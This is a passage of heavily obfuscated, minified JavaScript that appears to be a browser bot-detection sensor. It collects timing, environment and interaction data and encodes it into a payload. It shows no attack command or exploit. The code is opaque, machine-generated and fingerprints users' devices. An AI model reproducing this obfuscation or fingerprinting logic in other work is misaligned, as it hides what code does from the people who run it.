vCN[HF()[R0(pO)](RQN,QY,zg)];VO(qD()[XW(A3)](Zb,zq,Sr,tJN),vCN[HF()[R0(UF)](C4N,HR,jK)])||VO(JO()[bl(VL)](cXN,PW),vCN[HF()[R0(UF)].call(null,C4N,HR,pS)])?this[tn()[f0(jH)].call(null,Zb,zxN,zH)]=vCN[LL(typeof HF()[R0(VA)],'undefined')?HF()[R0(pO)](RQN,QY,FD(FD(zc))):HF()[R0(gF)](VQN,CxN,FD(zc))]:VO(HF()[R0(VT)](qf,Vg,YD),vCN[HF()[R0(UF)](C4N,HR,Df)])?(this[Ld()[RF(cT)](lv,UW,xK,EL)]=this[LL(typeof HF()[R0(vZ)],KK('',[][[]]))?HF()[R0(pO)](RQN,QY,YU):HF()[R0(gF)](fH,BXN,kn)]=vCN[HF()[R0(pO)].apply(null,[RQN,QY,XO])],this[HF()[R0(VA)].apply(null,[rwN,rR,FD(FD(zc))])]=HF()[R0(VT)](qf,Vg,rr),this[tn()[f0(jH)].call(null,pO,zxN,zH)]=VO(typeof Ld()[RF(MC)],KK([],[][[]]))?Ld()[RF(xK)].apply(null,[A7N,x0,QA,UZ]):Ld()[RF(VA)](fMN,H1,FD(FD(jK)),UH)):VO(VO(typeof tn()[f0(sL)],KK('',[][[]]))?tn()[f0(gr)](FD(FD({})),R9,Qv):tn()[f0(jt)](Tr,O8N,db),vCN[HF()[R0(UF)].apply(null,[C4N,HR,mt])])&&EvN&&(this[tn()[f0(jH)](nv,zxN,zH)]=EvN);var x6N;return cW.pop(),x6N=GmN,x6N;},tn()[f0(fL)](EL,vF,H1),function IPN(UbN){cW.push(xR);for(var MTN=N1(this[HF()[R0(zg)](dc,VT,xK)][HF()[R0(jK)].apply(null,[tR,Sr,Hb])],zc);MZ(MTN,K5[gr]);--MTN){var fUN=this[LL(typeof HF()[R0(TH)],KK('',[][[]]))?HF()[R0(zg)](dc,VT,VL):HF()[R0(gF)].call(null,HXN,DxN,pF)][MTN];if(VO(fUN[LL(typeof Ld()[RF(CZ)],KK('',[][[]]))?Ld()[RF(fL)](dF,kS,kr,w1):Ld()[RF(xK)](xA,UF,s2,Ap)],UbN)){var KPN;return this[tn()[f0(Df)](Zg,Vr,MC)](fUN[VO(typeof JO()[bl(WL)],'undefined')?JO()[bl(WL)].apply(null,[xBN,tv]):JO()[bl(cT)].call(null,K3,f6)],fUN[fg()[xL(dS)](hP,Td,p2,UF,ML,qL)]),kPN(fUN),cW.pop(),KPN=GmN,KPN;}}cW.pop();},tn()[f0(pO)].call(null,EC,Gj,Vg),function OSN(jUN){cW.push(HH);for(var ppN=N1(this[HF()[R0(zg)](GO,VT,P2)][HF()[R0(jK)](YVN,Sr,kr)],K5[Ec]);MZ(ppN,K5[gr]);--ppN){var fqN=this[LL(typeof HF()[R0(Rm)],KK([],[][[]]))?HF()[R0(zg)](GO,VT,hp):HF()[R0(gF)].call(null,rt,UP,FA)][ppN];if(VO(fqN[JO()[bl(VT)](N2,mf)],jUN)){var XmN=fqN[JO()[bl(cT)](P,f6)];if(VO(JO()[bl(hp)](TL,lF),XmN[HF()[R0(UF)](VZ,HR,hr)])){var WZN=XmN[HF()[R0(pO)](j8N,QY,pm)];kPN(fqN);}var D5N;return cW.pop(),D5N=WZN,D5N;}}throw new (dB[JO()[bl(Ec)](Jc,H1)])(Ld()[RF(BZ)](q3,WL,zc,JVN));},LL(typeof mg()[Vd(Dd)],KK([],[][[]]))?mg()[Vd(kd)].call(null,T7N,xK,FD([]),kr,zl,Hn):mg()[Vd(GD)](B1,Ak,cD,x0,P4N,DL),function DGN(xqN,n6N,BqN){cW.push(HR);this[LL(typeof tn()[f0(YU)],KK([],[][[]]))?tn()[f0(Zg)](Xl,gl,KVN):tn()[f0(gr)](UW,d7N,Y7N)]=nA(QV,[mg()[Vd(H1)].apply(null,[nT,Td,Ec,Ul,XZ,FD([])]),dmN(xqN),JO()[bl(pO)].apply(null,[HXN,Qc]),n6N,VO(typeof tn()[f0(LU)],'undefined')?tn()[f0(gr)](FD({}),cwN,tm):tn()[f0(kn)](FD(FD(zc)),I4N,dS),BqN]);VO(tn()[f0(jH)](kr,fEN,zH),this[VO(typeof HF()[R0(sL)],'undefined')?HF()[R0(gF)](lNN,rwN,xK):HF()[R0(VA)](Zp,rR,H1)])&&(this[HF()[R0(pO)].apply(null,[ct,QY,Vg])]=OGN);var OZN;return cW.pop(),OZN=GmN,OZN;}]);var dvN;return cW.pop(),dvN=wvN,dvN;};var sbN=function(){var pmN=K5[gr];if(DSN)pmN|=zc;if(jRN)pmN|=gF;if(HtN)pmN|=gr;if(tUN)pmN|=Td;return pmN;};var ZbN=function(fSN){cW.push(TBN);var M6N=Z3(arguments[HF()[R0(jK)](vEN,Sr,Vg)],zc)&&LL(arguments[pI[tn()[f0(pF)](GD,mD,hn)]()],undefined)?arguments[K5[Ec]]:FD(FD(KX));if(LL(typeof fSN,LL(typeof JO()[bl(bc)],'undefined')?JO()[bl(XL)](U0,NY):JO()[bl(WL)].call(null,k8N,dBN))){var tSN;return tSN=nA(QV,[HF()[R0(QY)](UK,Rf,jt),jK,JO()[bl(WT)](XF,Ll),mg()[Vd(kS)](BH,gF,Hn,nc,dz,Vg)]),cW.pop(),tSN;}var rCN=jK;var KSN=LL(typeof mg()[Vd(BZ)],'undefined')?mg()[Vd(kS)].call(null,BH,gF,FD(FD({})),xb,dz,nv):mg()[Vd(GD)](Of,bR,jK,EL,t8N,Un);if(M6N&&LL(K5N,HF()[R0(A3)](XH,Dd,UF))){if(LL(fSN,K5N)){rCN=zc;KSN=K5N;}}if(M6N){K5N=fSN;}var jvN;return jvN=nA(QV,[LL(typeof HF()[R0(Sc)],KK('',[][[]]))?HF()[R0(QY)].apply(null,[UK,Rf,rr]):HF()[R0(gF)](Fv,TjN,Zb),rCN,JO()[bl(WT)](XF,Ll),KSN]),cW.pop(),jvN;};var HvN=function(hYN,Kxj){cW.push(kT);BzN(tn()[f0(WT)](bF,bZ,Lq));var hNj=jK;var hAN={};try{var P9N=cW.length;var jhj=FD([]);hNj=CC();var p7j=N1(CC(),dB[Ld()[RF(Td)](DXN,Ur,WL,Ur)].bmak[Ld()[RF(DxN)].call(null,OjN,A3,FD(FD(zc)),Z2)]);var G8j=dB[Ld()[RF(Td)](DXN,x0,s2,Ur)][qD()[XW(Zg)](zc,Zb,Ec,p4N)]?JO()[bl(K9)](W0,Ad):HF()[R0(S8N)](RwN,mf,BH);var RzN=dB[Ld()[RF(Td)](DXN,nr,FD(FD(zc)),Ur)][HF()[R0(HR)](D3,n1,x0)]?qD()[XW(sm)](jt,BR,Sr,bjN):HF()[R0(cP)](LhN,kS,FD(jK));var F4j=dB[LL(typeof Ld()[RF(Ht)],KK([],[][[]]))?Ld()[RF(Td)](DXN,UW,Ak,Ur):Ld()[RF(xK)].call(null,NjN,wO,hr,TU)][HF()[R0(db)].call(null,JBN,K9,Vg)]?qD()[XW(hp)](Sr,QG,gr,bv):Ld()[RF(pP)](zq,FD(FD(jK)),A3,DL);var vXj=HF()[R0(A3)](Fb,Dd,FD(FD({})))[mg()[Vd(wR)].call(null,sK,Qg,UF,Ec,P4N,s2)](G8j,JO()[bl(Vg)].apply(null,[HZ,vL]))[mg()[Vd(wR)](sK,Qg,FD({}),Qc,P4N,Xl)](RzN,JO()[bl(Vg)](HZ,vL))[VO(typeof mg()[Vd(jK)],KK([],[][[]]))?mg()[Vd(GD)].apply(null,[hr,c1,kn,p2,K9,Rm]):mg()[Vd(wR)].apply(null,[sK,Qg,AS,VL,P4N,YD])](F4j);var SNj=SqN();var mAN=dB[LL(typeof tn()[f0(gU)],'undefined')?tn()[f0(PS)](KH,mr,kn):tn()[f0(gr)].apply(null,[Zg,Xt,tC])][tn()[f0(x1)](Qc,kD,Hn)][VO(typeof mg()[Vd(kd)],'undefined')?mg()[Vd(GD)].call(null,ST,pBN,FD(FD([])),DW,CG,gr):mg()[Vd(Zb)].apply(null,[JU,WL,Un,XL,OG,EL])](new (dB[HF()[R0(Z2)].apply(null,[LW,DH,cD])])(HF()[R0(Gv)](wwN,p2,dS),fg()[xL(wR)].apply(null,[OG,zc,hp,bg,Un,sEN])),HF()[R0(A3)].apply(null,[Fb,Dd,pF]));var U9N=HF()[R0(A3)].apply(null,[Fb,Dd,FD(FD(zc))])[mg()[Vd(wR)](sK,Qg,FD([]),Df,P4N,WL)](TLN,LL(typeof JO()[bl(YU)],'undefined')?JO()[bl(Vg)].apply(null,[HZ,vL]):JO()[bl(WL)](KH,wm))[mg()[Vd(wR)].apply(null,[sK,Qg,FD([]),Zg,P4N,BZ])](fMj);if(FD(xfN[LL(typeof Ld()[RF(S8N)],KK('',[][[]]))?Ld()[RF(gb)].apply(null,[g1,wO,xb,dS]):Ld()[RF(xK)].apply(null,[xR,kd,FD(FD(zc)),AU])])&&(VO(pdN,FD(KX))||MZ(fMj,jK))){xfN=dB[mg()[Vd(jK)].call(null,nP,Qg,A3,YU,U8N,DL)][LL(typeof mg()[Vd(cT)],'undefined')?mg()[Vd(Qg)](TC,Qg,GD,rr,gJN,DW):mg()[Vd(GD)](Xv,zc,jZ,UP,qZ,AS)](xfN,LFN(),nA(QV,[Ld()[RF(gb)](g1,Tr,EL,dS),FD(FD(KX))]));}var JzN=r3N(),LAN=X3N(JzN,gr),HHN=LAN[jK],IXj=LAN[zc],Djj=LAN[gF],g9N=LAN[GD];var U8j=SIN(),PQj=X3N(U8j,gr),nMj=PQj[jK],Pwj=PQj[zc],lwj=PQj[gF],l7j=PQj[pI[HF()[R0(DxN)](P8N,LU,FD({}))]()];var l9N=I2N(),Zwj=X3N(l9N,K5[kn]),nNj=Zwj[jK],PHN=Zwj[zc],Hhj=Zwj[gF],zjj=Zwj[pI[LL(typeof HF()[R0(dS)],'undefined')?HF()[R0(DxN)].call(null,P8N,LU,FD(FD(zc))):HF()[R0(gF)](WO,v7N,kd)]()],xQj=Zwj[gr],Q4j=Zwj[Sr];llN();var vHN=KK(KK(KK(KK(KK(HHN,IXj),OEj),SQj),Djj),g9N);var t4j=Ld()[RF(kxN)](CF,AS,hn,Zb);var gxj=OlN(dB[VO(typeof Ld()[RF(Xp)],KK('',[][[]]))?Ld()[RF(xK)].call(null,fNN,TH,jZ,Zf):Ld()[RF(Td)](DXN,wR,A3,Ur)].bmak[Ld()[RF(DxN)].call(null,OjN,FD(zc),Vg,Z2)]);var DAN=N1(CC(),dB[Ld()[RF(Td)](DXN,x0,nc,Ur)].bmak[Ld()[RF(DxN)](OjN,Z2,cD,Z2)]);var Mxj=dB[HF()[R0(PS)].apply(null,[Bg,pF,kr])](HY(LfN,Qg),PS);var bzN=qgN(Ts,[]);var Uxj=CC();var KNj=(VO(typeof HF()[R0(wO)],KK('',[][[]]))?HF()[R0(gF)](fH,pVN,FD({})):HF()[R0(A3)](Fb,Dd,FD([])))[mg()[Vd(wR)].apply(null,[sK,Qg,FD({}),UF,P4N,pF])](Vv(xfN[tn()[f0(BZ)](Td,ZNN,Qg)]));var rzN=fgN();var vEj=ZbN(rzN,pdN);if(dB[Ld()[RF(Td)].call(null,DXN,FD(FD([])),VL,Ur)].bmak[LL(typeof qD()[XW(kS)],KK(HF()[R0(A3)](Fb,Dd,mt),[][[]]))?qD()[XW(kn)].call(null,Oq,At,A3,ST):qD()[XW(Td)](wO,h8N,w8N,Rc)]){hhj();xjj();M9N=jd(Tk,[]);n9N=jd(E,[]);N4j=jd(VV,[]);k4j=jd(LJ,[]);}var O8j=FMj();var WMj=T3N()(nA(QV,[LL(typeof Ld()[RF(NY)],'undefined')?Ld()[RF(Xl)](DMN,BH,KH,Wv):Ld()[RF(xK)].call(null,DC,FD(FD({})),Un,tZ),dB[VO(typeof Ld()[RF(Ur)],'undefined')?Ld()[RF(xK)].apply(null,[n4N,cT,FA,Vm]):Ld()[RF(Td)](DXN,nc,rr,Ur)].bmak[Ld()[RF(DxN)].apply(null,[OjN,FD({}),FD({}),Z2])],JO()[bl(tv)](M9,Ul),qgN(dw,[O8j]),JO()[bl(vZ)](X2,rz),PHN,qD()[XW(s2)](UP,UZ,Qg,bv),vHN,JO()[bl(r7N)](kP,bF),p7j]));zxj=M7(p7j,WMj,fMj,vHN);var X4j=N1(CC(),Uxj);var tMj=[nA(QV,[Ld()[RF(zH)](qQN,DW,mt,Rm),KK(HHN,zc)]),nA(QV,[Ld()[RF(PW)].apply(null,[d9,MC,UW,XL]),KK(IXj,pI[JO()[bl(QY)](DC,vZ)]())]),nA(QV,[tn()[f0(K9)].apply(null,[Zg,KEN,Of]),KK(Djj,EL)]),nA(QV,[Ld()[RF(MhN)](I5,pm,YD,BU),OEj]),nA(QV,[VO(typeof qD()[XW(EY)],KK([],[][[]]))?qD()[XW(Td)].apply(null,[Tr,ZQN,KVN,Rz]):qD()[XW(Df)].apply(null,[XO,U8N,gr,bjN]),SQj]),nA(QV,[HF()[R0(pP)].apply(null,[m5,Qt,zc]),g9N]),nA(QV,[Ld()[RF(At)].call(null,nn,FD({}),FA,S8N),vHN]),nA(QV,[Ld()[RF(YwN)].call(null,wf,XL,Qc,LU),p7j]),nA(QV,[tn()[f0(tv)](FD(FD(jK)),DhN,Ll),q8j]),nA(QV,[JO()[bl(S8N)](W4N,hr),dB[Ld()[RF(Td)](DXN,P2,FD([]),Ur)].bmak[Ld()[RF(DxN)](OjN,FD(FD([])),xb,Z2)]]),nA(QV,[VO(typeof HF()[R0(sm)],KK('',[][[]]))?HF()[R0(gF)].call(null,DxN,Cp,EL):HF()[R0(gb)].call(null,r3,qVN,FD(FD({}))),xfN[fg()[xL(XL)](UW,gF,MC,xK,Ul,bv)]]),nA(QV,[HF()[R0(kxN)].call(null,n7N,tZ,hn),LfN]),nA(QV,[JO()[bl(HR)](YP,Td),nMj]),nA(QV,[VO(typeof tn()[f0(LU)],'undefined')?tn()[f0(gr)].call(null,XL,fL,UNN):tn()[f0(vZ)](hp,fxN,KH),Pwj]),nA(QV,[Ld()[RF(Ll)](cY,FD(FD(zc)),PS,VT),Mxj]),nA(QV,[tn()[f0(r7N)](JG,kQN,VL),l7j]),nA(QV,[VO(typeof JO()[bl(q2)],KK('',[][[]]))?JO()[bl(WL)](l8N,gm):JO()[bl(cP)].apply(null,[JU,XL]),lwj]),nA(QV,[HF()[R0(zH)](S0,st,AS),DAN]),nA(QV,[HF()[R0(PW)].call(null,nxN,bH,hr),XcN]),nA(QV,[Ld()[RF(cT)](XR,kS,YD,EL),xfN[mg()[Vd(VL)].call(null,hP,gr,BZ,wR,OG,Sr)]]),nA(QV,[Ld()[RF(rMN)](S0,xK,FD(zc),YJN),xfN[JO()[bl(bG)].call(null,I0,dn)]]),nA(QV,[HF()[R0(MhN)].apply(null,[ljN,Xl,XO]),bzN]),nA(QV,[LL(typeof mg()[Vd(jK)],KK(HF()[R0(A3)].apply(null,[Fb,Dd,FD([])]),[][[]]))?mg()[Vd(Xl)](UF,gr,FD(FD([])),Vg,FU,sm):mg()[Vd(GD)](g9,xf,H1,DL,DxN,FD(FD({}))),t4j]),nA(QV,[qD()[XW(fL)](Hb,kjN,Sr,FU),gxj[jK]]),nA(QV,[qD()[XW(pO)](P2,nT,Sr,FU),gxj[zc]]),nA(QV,[JO()[bl(db)](MXN,AS),Sp(SJ,[])]),nA(QV,[Ld()[RF(MA)](hR,P2,Hb,x1),zIN()]),nA(QV,[Ld()[RF(XG)](KQN,FD(FD(zc)),Zg,fL),HF()[R0(A3)].apply(null,[Fb,Dd,kS])]),nA(QV,[mg()[Vd(nv)].call(null,VNN,GD,KH,VT,bjN,FD({})),HF()[R0(A3)].call(null,Fb,Dd,Qc)[mg()[Vd(wR)].apply(null,[sK,Qg,gr,DW,P4N,Hb])](zxj,LL(typeof JO()[bl(Vp)],'undefined')?JO()[bl(Vg)](HZ,vL):JO()[bl(WL)].call(null,cMN,ML))[mg()[Vd(wR)](sK,Qg,Zb,fL,P4N,EY)](X4j,JO()[bl(Vg)].call(null,HZ,vL))[mg()[Vd(wR)].call(null,sK,Qg,Un,lL,P4N,MC)](WzN)]),nA(QV,[tn()[f0(QY)](P2,ZA,c1),M9N])];if(dB[VO(typeof Ld()[RF(DL)],'undefined')?Ld()[RF(xK)].call(null,sNN,Tr,TH,nZ):Ld()[RF(HO)](Yv,DW,zc,rR)]){tMj[HF()[R0(Qg)].apply(null,[wl,cP,fL])](nA(QV,[LL(typeof HF()[R0(mt)],'undefined')?HF()[R0(At)](xR,FZ,Ur):HF()[R0(gF)](Af,dEN,FD(zc)),dB[Ld()[RF(HO)](Yv,TH,FD(FD([])),rR)][HF()[R0(Hb)](XA,rA,lL)](Mwj)||HF()[R0(A3)].call(null,Fb,Dd,FD(FD([])))]));}if(FD(rJj)&&(VO(pdN,FD([]))||Z3(fMj,jK))){AMj();rJj=FD(FD([]));}var I9N=f7j();var jJj=s7j();var dAN,XQj,SMj;if(m9N){dAN=[][mg()[Vd(wR)](sK,Qg,Zb,Zg,P4N,gF)](Qxj)[mg()[Vd(wR)](sK,Qg,FD([]),Ur,P4N,lL)]([nA(QV,[Ld()[RF(KVN)](D4N,UW,mt,tZ),VfN]),nA(QV,[HF()[R0(YwN)](H7N,Oq,FD([])),VO(typeof HF()[R0(zH)],KK([],[][[]]))?HF()[R0(gF)](ft,Wv,FD(FD([]))):HF()[R0(A3)](Fb,Dd,EY)])]);XQj=HF()[R0(A3)].call(null,Fb,Dd,gr)[VO(typeof mg()[Vd(gF)],'undefined')?mg()[Vd(GD)](IhN,xU,gF,xb,tQN,Rm):mg()[Vd(wR)].call(null,sK,Qg,A3,WL,P4N,Ak)](gfN,JO()[bl(Vg)].call(null,HZ,vL))[mg()[Vd(wR)].apply(null,[sK,Qg,wO,Rm,P4N,UW])](Ljj,JO()[bl(Vg)](HZ,vL))[mg()[Vd(wR)].call(null,sK,Qg,FD(FD({})),pO,P4N,Rm)](mwj,JO()[bl(Vg)](HZ,vL))[mg()[Vd(wR)](sK,Qg,kr,Ym,P4N,VA)](mNj,fg()[xL(kn)](PS,A3,hp,Df,XL,Wz))[mg()[Vd(wR)](sK,Qg,hn,PS,P4N,hn)](n9N,JO()[bl(Vg)].apply(null,[HZ,vL]))[mg()[Vd(wR)].call(null,sK,Qg,DL,UP,P4N,gF)](N4j);SMj=HF()[R0(A3)].apply(null,[Fb,Dd,bg])[mg()[Vd(wR)](sK,Qg,Oq,hr,P4N,WL)](UfN,Ld()[RF(n1)].call(null,GL,Tr,pm,bg))[mg()[Vd(wR)](sK,Qg,Un,lL,P4N,FD([]))](k4j,JO()[bl(Vg)].call(null,HZ,vL));}hAN=nA(QV,[Ld()[RF(z7N)].call(null,Xf,FD(jK),xb,Lq),YnN,qD()[XW(VT)](Rm,vZ,GD,ST),xfN[tn()[f0(BZ)](bg,ZNN,Qg)],VO(typeof HF()[R0(bG)],KK([],[][[]]))?HF()[R0(gF)](EQN,XJN,rr):HF()[R0(Ll)](cl,zc,FD(zc)),KNj,HF()[R0(rMN)](ZVN,kd,HO),WMj,Ld()[RF(YJN)](Q8N,YD,BZ,mR),O8j,tn()[f0(S8N)](xb,kg,sL),vXj,JO()[bl(Gv)].call(null,KEN,YD),SNj,Ld()[RF(IC)].apply(null,[FU,pO,BH,BZ]),x0N,LL(typeof tn()[f0(nb)],'undefined')?tn()[f0(HR)](hn,FEN,w1):tn()[f0(gr)](gU,kS,Yt),Lwj,HF()[R0(MA)](c2,nT,BH),U9N,HF()[R0(XG)](YO,Mr,Om),nNj,JO()[bl(DxN)](Ap,md),Z9N,HF()[R0(KVN)](PNN,vZ,mt),PHN,HF()[R0(n1)](z6,rq,Vg),FHN,tn()[f0(cP)](sm,R4N,QA),mAN,Ld()[RF(kq)](sQN,FD(FD([])),FA,st),zjj,qD()[XW(QA)](hn,p5,GD,tC),tMj,VO(typeof fg()[xL(kn)],KK([],[][[]]))?fg()[xL(gF)](DQN,c1,xK,Ur,rR,J6):fg()[xL(s2)].apply(null,[Y5,gF,UF,fL,KH,qq]),Y8j,fg()[xL(Df)].call(null,xS,GD,FD(FD([])),dS,Ym,bv),Hhj,tn()[f0(db)](Vg,DQN,zg),jJj,JO()[bl(pP)].apply(null,[DG,jD]),VzN,LL(typeof tn()[f0(Lq)],KK('',[][[]]))?tn()[f0(Gv)].call(null,Ur,kQN,pP):tn()[f0(gr)].apply(null,[FD({}),sT,XL]),dAN,LL(typeof tn()[f0(LU)],KK('',[][[]]))?tn()[f0(DxN)](FA,PA,CZ):tn()[f0(gr)].call(null,bF,Pf,TC),XQj,LL(typeof JO()[bl(At)],'undefined')?JO()[bl(gb)](N7N,nc):JO()[bl(WL)](Un,KH),SMj,HF()[R0(z7N)](lNN,KA,nv),Sxj,mg()[Vd(Ul)].apply(null,[QH,GD,FD(FD({})),Un,qq,FD(FD(jK))]),xQj,JO()[bl(kxN)].apply(null,[jv,Dd]),Q4j,LL(typeof JO()[bl(mt)],KK([],[][[]]))?JO()[bl(zH)](WQN,wO):JO()[bl(WL)].call(null,Pb,QwN),CHN,tn()[f0(pP)](kS,B5,rMN),Ejj,fg()[xL(fL)](gP,GD,gU,jK,jZ,TU),l1N,HF()[R0(YJN)].call(null,V6,pS,PS),qwj,LL(typeof JO()[bl(Zb)],KK([],[][[]]))?JO()[bl(PW)].call(null,bxN,BH):JO()[bl(WL)](DW,kL),MfN?zc:jK,VO(typeof HF()[R0(Rf)],KK('',[][[]]))?HF()[R0(gF)](tQN,cU,VL):HF()[R0(QY)].apply(null,[Ff,Rf,x0]),vEj[HF()[R0(QY)](Ff,Rf,UF)],JO()[bl(WT)](fW,Ll),vEj[JO()[bl(WT)](fW,Ll)]]);if((qGN()||HbN())&&FD(HnN)){hAN[VO(typeof HF()[R0(kjN)],'undefined')?HF()[R0(gF)].call(null,OY,rG,nb):HF()[R0(KVN)].apply(null,[PNN,vZ,vL])]=HF()[R0(A3)].call(null,Fb,Dd,Ql);}if(m9N){hAN[mg()[Vd(jZ)](TG,gr,Ec,Df,TU,FD(jK))]=NNj;hAN[HF()[R0(IC)](wMN,q1,FD(FD(jK)))]=h4j;hAN[JO()[bl(MhN)](fA,v8N)]=V8j;hAN[LL(typeof fg()[xL(QA)],KK(HF()[R0(A3)](Fb,Dd,rR),[][[]]))?fg()[xL(pO)].apply(null,[gU,gr,cT,Un,FD(FD(jK)),TU]):fg()[xL(gF)].apply(null,[YD,pJN,nb,UF,WL,n7N])]=tNj;hAN[JO()[bl(At)].call(null,pD,r7N)]=f4j;hAN[VO(typeof JO()[bl(Xp)],'undefined')?JO()[bl(WL)].apply(null,[zxN,Cv]):JO()[bl(YwN)](M8N,FA)]=t8j;hAN[JO()[bl(Ll)].apply(null,[pJN,kS])]=S4j;hAN[tn()[f0(gb)](Td,Kn,DW)]=Khj;}if(Gxj){hAN[Ld()[RF(Mr)].apply(null,[AZ,kS,Z2,NH])]=JO()[bl(Sr)].call(null,SNN,mR);}else{hAN[HF()[R0(kq)](TVN,x0,jH)]=I9N;}}catch(ZJj){cW.splice(N1(P9N,zc),Infinity,kT);var D7j=HF()[R0(A3)](Fb,Dd,Un);try{if(ZJj[HF()[R0(nT)].call(null,FXN,Uf,VL)]&&KW(typeof ZJj[HF()[R0(nT)].call(null,FXN,Uf,Qc)],JO()[bl(XL)].apply(null,[wW,NY]))){D7j=ZJj[LL(typeof HF()[R0(xK)],'undefined')?HF()[R0(nT)].apply(null,[FXN,Uf,p2]):HF()[R0(gF)](KC,KH,UP)];}else if(VO(typeof ZJj,JO()[bl(XL)].apply(null,[wW,NY]))){D7j=ZJj;}else if(EJN(ZJj,dB[JO()[bl(Ec)](wl,H1)])&&KW(typeof ZJj[JO()[bl(EY)].apply(null,[AZ,P2])],JO()[bl(XL)](wW,NY))){D7j=ZJj[JO()[bl(EY)](AZ,P2)];}D7j=Sp(wh,[D7j]);BzN((LL(typeof tn()[f0(cD)],'undefined')?tn()[f0(kxN)](Zb,vF,xK):tn()[f0(gr)](EL,km,Cv))[VO(typeof mg()[Vd(XO)],'undefined')?mg()[Vd(GD)](Wp,lIN,FD(FD([])),DW,lF,kn):mg()[Vd(wR)](sK,Qg,BZ,UP,P4N,HO)](D7j));hAN=nA(QV,[Ld()[RF(YJN)](Q8N,Ec,JG,mR),vQN(),HF()[R0(Mr)].apply(null,[pJN,rMN,kn]),D7j]);}catch(Cwj){cW.splice(N1(P9N,zc),Infinity,kT);if(Cwj[HF()[R0(nT)].apply(null,[FXN,Uf,Qc])]&&KW(typeof Cwj[HF()[R0(nT)].apply(null,[FXN,Uf,QA])],JO()[bl(XL)](wW,NY))){D7j=Cwj[HF()[R0(nT)].call(null,FXN,Uf,VA)];}else if(VO(typeof Cwj,JO()[bl(XL)](wW,NY))){D7j=Cwj;}D7j=Sp(wh,[D7j]);BzN(mg()[Vd(Z2)](TxN,gr,FD({}),bg,Wz,Ym)[mg()[Vd(wR)](sK,Qg,YU,Hn,P4N,HO)](D7j));hAN[HF()[R0(Mr)](pJN,rMN,FD(FD([])))]=D7j;}}try{var JXj=cW.length;var r8j=FD(KX);var V9N=K5[gr];var E7j=hYN||BDN();if(VO(E7j[jK],PcN)){var lJj=LL(typeof Ld()[RF(lJN)],'undefined')?Ld()[RF(lJN)].call(null,br,pS,Ul,EY):Ld()[RF(xK)](UhN,hp,xK,R9);hAN[LL(typeof HF()[R0(gU)],KK('',[][[]]))?HF()[R0(Mr)](pJN,rMN,H1):HF()[R0(gF)](Z4N,SG,pm)]=lJj;}vTN=dB[fg()[xL(Ur)](kxN,gr,jt,Om,nb,sH)][qD()[XW(Ur)].apply(null,[Oq,v7N,A3,TU])](hAN);var hMj=CC();vTN=Sp(zh,[vTN,E7j[zc]]);hMj=N1(CC(),hMj);var NAN=CC();vTN=f0N(vTN,E7j[jK]);NAN=N1(CC(),NAN);var qNj=HF()[R0(A3)](Fb,Dd,vL)[mg()[Vd(wR)].apply(null,[sK,Qg,xK,wR,P4N,Td])](N1(CC(),hNj),JO()[bl(Vg)](HZ,vL))[mg()[Vd(wR)](sK,Qg,JG,fL,P4N,UW)](vhj,VO(typeof JO()[bl(M1)],KK('',[][[]]))?JO()[bl(WL)](Bt,Rd):JO()[bl(Vg)](HZ,vL))[mg()[Vd(wR)](sK,Qg,FA,nr,P4N,Sr)](V9N,JO()[bl(Vg)](HZ,vL))[mg()[Vd(wR)](sK,Qg,XL,Ur,P4N,DW)](hMj,JO()[bl(Vg)](HZ,vL))[LL(typeof mg()[Vd(jt)],KK([],[][[]]))?mg()[Vd(wR)](sK,Qg,x0,hn,P4N,BH):mg()[Vd(GD)].call(null,Mq,kxN,kr,pm,g9,Sr)](NAN,JO()[bl(Vg)].apply(null,[HZ,vL]))[mg()[Vd(wR)](sK,Qg,jH,Pn,P4N,YU)](ONj);var c8j=LL(Kxj,undefined)&&VO(Kxj,FD(FD(KX)))?dfN(E7j):Exj(E7j);vTN=HF()[R0(A3)](Fb,Dd,FD(jK))[mg()[Vd(wR)](sK,Qg,rr,pm,P4N,Om)](c8j,HF()[R0(YD)].call(null,Qr,kn,FD([])))[VO(typeof mg()[Vd(Z2)],KK([],[][[]]))?mg()[Vd(GD)](rz,BH,wO,DL,JD,pF):mg()[Vd(wR)](sK,Qg,Qg,P2,P4N,BZ)](qNj,VO(typeof HF()[R0(sU)],'undefined')?HF()[R0(gF)].apply(null,[Ak,IhN,Qc]):HF()[R0(YD)].apply(null,[Qr,kn,wO]))[mg()[Vd(wR)](sK,Qg,AS,rR,P4N,FD(FD([])))](vTN);}catch(vzN){cW.splice(N1(JXj,zc),Infinity,kT);}BzN(tn()[f0(zH)].apply(null,[UP,dBN,mb]));cW.pop();};var m7j=function(){cW.push(kIN);var nzN=Z3(arguments[LL(typeof HF()[R0(jt)],KK('',[][[]]))?HF()[R0(jK)](XT,Sr,nr):HF()[R0(gF)](zc,Xt,FD(FD([])))],jK)&&LL(arguments[jK],undefined)?arguments[jK]:FD([]);var P8j=Z3(arguments[HF()[R0(jK)].call(null,XT,Sr,FD(FD({})))],zc)&&LL(arguments[pI[LL(typeof tn()[f0(At)],KK('',[][[]]))?tn()[f0(pF)].apply(null,[Ul,YN,hn]):tn()[f0(gr)](x0,YO,BZ)]()],undefined)?arguments[zc]:qhj;qwj=jK;if(DSN){dB[JO()[bl(rMN)](ED,fG)](txj);DSN=FD(FD(Tk));qwj|=zc;}if(jRN){dB[JO()[bl(rMN)].call(null,ED,fG)](Ihj);jRN=FD(FD(Tk));qwj|=gF;}if(HtN){dB[JO()[bl(rMN)](ED,fG)](tQj);HtN=FD([]);qwj|=K5[gF];}if(tUN){dB[VO(typeof JO()[bl(YJN)],KK('',[][[]]))?JO()[bl(WL)](fEN,NhN):JO()[bl(rMN)].call(null,ED,fG)](sQj);tUN=FD({});qwj|=Td;}if(lhj){dB[JO()[bl(rMN)].call(null,ED,fG)](lhj);}if(FD(l4j)){try{var REj=cW.length;var Ehj=FD(FD(Tk));WzN=KK(WzN,LL(typeof JO()[bl(YwN)],'undefined')?JO()[bl(hn)].call(null,lS,KH):JO()[bl(WL)].apply(null,[l1,NH]));if(FD(FD(dB[tn()[f0(PS)](FD([]),TF,kn)][JO()[bl(CZ)].call(null,Or,BZ)]||dB[tn()[f0(PS)](Ql,TF,kn)][HF()[R0(lJN)](ZK,QG,dS)]))){WzN=KK(WzN,tn()[f0(bG)](XL,cH,nY));hwj=dB[JO()[bl(A3)](U3,JG)][HF()[R0(gC)](k5,Qc,FD(FD(zc)))](HY(hwj,K5[VT]));}else{WzN=KK(WzN,LL(typeof 